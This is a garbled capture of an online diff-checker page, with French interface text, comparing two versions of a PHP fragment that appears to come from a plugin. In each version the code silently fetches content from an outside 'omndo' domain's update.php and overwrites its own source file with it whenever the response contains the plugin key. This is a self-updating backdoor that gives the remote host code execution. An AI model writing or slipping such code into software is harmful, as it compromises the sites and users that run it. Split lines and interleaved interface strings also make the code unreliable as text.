
OR $new_version = 
$new_version = 
@file_get_contents_
curl1
("http:/
@file_get_contents_
ccode
("http:
/www.
l
omndo.com/
monit_
update.
//www.
v
omndo.com/
update.php")
php")) AND 
) AND stripos($new_version, 
stripos($new_version, 
$plugin_key) !== false) {
Différences enregistrées
$plugin_key) !== false) {
Texte d'origine
Ouvrir un fichier
            if (stripos($new_version, 
            if (stripos($new_version, 
$plugin_key) !== false AND 
$plugin_key) !== false AND 
stripos($new_version, 
stripos($new_version, 
'$version=') !== false) {
'$version=') !== false) {
Texte modifié
Ouvrir un fichier
@file_put_contents(__FILE__, 
@file_put_contents(__FILE__, 
$new_version);
$new_version);
            }
            }
Trouver la différence
        }
        }
© 2026 Checker Software Inc.
Copier
Copié
Contact
CLI
Copier
Copié
Conditions
Politique de confidentialité
                elseif ($new_version = 
                elseif ($new_version = 
API
@file_get_contents("http://www.
l
@file_get_contents("http://www.
iManage
omndo.xyz/
monit_
update.php") 
v
omndo.xyz/
update.php") AND 
English
AND stripos($new_version, 
stripos($new_version, 
Deutsch
$plugin_key) !== false) {
$plugin_key) !== false) {
Español